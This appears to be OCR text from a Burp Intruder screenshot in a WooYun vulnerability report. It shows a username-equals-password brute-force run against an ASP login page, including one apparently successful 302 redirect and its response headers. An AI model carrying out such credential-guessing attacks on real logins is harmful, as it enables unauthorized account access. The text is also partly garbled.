 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
6 ing ing 302 576
0 200 611 baseline request
1 lidan lidan 200 600
用户名当密码，居然也有一个！~~~
2 limei limei 200 600
3 lilei lilei 200 600
4 liuli liuli 200 600
5 wangli wangli 200 602
7 liling liling 200 602
8 liudan liudan 200 602
9 liubin liubin 200 602
10 liting liting 200 602
11 wangyu wangyu 200 602
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Object moved
Cache-Control: private
Content-Length: 1214
Content-Type: text/html
Location: cwl_input.asp?id=all
Server: Microsoft-IIS/7.5
Set-Cookie: UserCookie=Password= &User= ; expires=Wed, 23-Dec-2015 16:00:00 GMT; path=/
Set-Cookie: ASPSESSIONIDCCDDACBQ=MPBNIPJBEPFDMKFMPOFJHJCO; path=/
X-Powered-By: ASP.NET
Date: Mon, 23 Nov 2015 17:21:07 GMT
Connection: close
<head>
<title>□□□□□□□□□□□□□</title>
</head>
<body>
www.wooyun.org